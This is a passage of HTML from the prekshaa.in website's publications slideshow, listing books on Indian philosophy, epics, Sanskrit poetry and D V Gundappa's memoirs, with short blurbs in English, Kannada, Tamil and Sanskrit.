  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
